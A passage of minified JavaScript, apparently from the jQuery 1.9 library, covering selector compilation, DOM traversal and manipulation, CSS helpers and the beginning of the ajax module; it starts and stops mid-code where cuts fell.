e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++)if(n=i.relative[e[u].type])f=[ht(gt(f),n)];else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++)if(i.relative[e[r].type])break;return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,u,c)){f.push(h);break}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++])m(x,y,u,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=L.call(f));y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--)o=vt(t[n]),o[x]?r.push(o):i.push(o);o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++)st(e,t[r],n);return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t)return n;e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type])break;if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e)return H.apply(n,q.call(r,0)),n;break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++)if(b.contains(r[t],this))return!0}));for(n=[],t=0;i>t;t++)b.find(e,this[t],n);return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(b.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t))return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return b.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t))return b.filter(t,r,!n);t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e))return this.each(function(t){b(this).wrapAll(e.call(this,t))});if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++)(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g))return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++)o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++)o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")));l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++)b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)b.event.add(t,n,s[n][r])}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events)b.removeEvent(t,r,i.handle);t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get());return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n));return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e)))for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a)r[a]&&Ft(i,r[a]);if(t)if(n)for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++)_t(i,r[a]);else _t(e,o);return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===b.type(o))b.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)
}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++)if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events)for(r in a.events)f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle);l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=b.css(e,n[s],!1,o);return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return!b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e))b.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t))b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==b.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)m[t]=[m[t],e[t]];else N.always(e[N.status]);return this},abort:function(e){var t=e||T;return l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof 